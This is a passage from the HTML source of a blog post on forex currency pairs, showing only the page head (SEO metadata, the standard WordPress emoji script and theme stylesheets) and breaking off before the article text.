

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits/
body_size: 14714
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>Tales of the Forex Arena: Stories Hidden in Currency Pair Traits</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#article","name":"Tales of the Forex Arena: Stories Hidden in Currency Pair Traits","headline":"Tales of the Forex Arena: Stories Hidden in Currency Pair Traits","author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"publisher":{"@id":"https:\/\/metroxp.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/11\/forex.jpg","width":1596,"height":1064},"datePublished":"2023-11-23T06:32:55+00:00","dateModified":"2023-11-23T06:32:59+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#webpage"},"isPartOf":{"@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#webpage"},"articleSection":"Business"},{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/business\/#listItem","name":"Business"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/business\/#listItem","position":2,"name":"Business","item":"https:\/\/metroxp.com\/category\/business\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#listItem","name":"Tales of the Forex Arena: Stories Hidden in Currency Pair Traits"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#listItem","position":3,"name":"Tales of the Forex Arena: Stories Hidden in Currency Pair Traits","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/category\/business\/#listItem","name":"Business"}}]},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebPage","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#webpage","url":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/","name":"Tales of the Forex Arena: Stories Hidden in Currency Pair Traits","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2023\/11\/forex.jpg","@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#mainImage","width":1596,"height":1064},"primaryImageOfPage":{"@id":"https:\/\/metroxp.com\/tales-of-the-forex-arena-stories-hidden-in-currency-pair-traits\/#mainImage"},"datePublished":"2023-11-23T06:32:55+00:00","dateModified":"2023-11-23T06:32:59+00:00"},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://metroxp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, 